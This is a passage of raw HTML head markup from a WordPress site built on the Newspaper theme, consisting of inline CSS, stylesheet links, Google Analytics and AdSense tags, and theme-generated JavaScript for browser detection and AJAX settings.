100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/17158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=17158' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fd51dbec6b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more 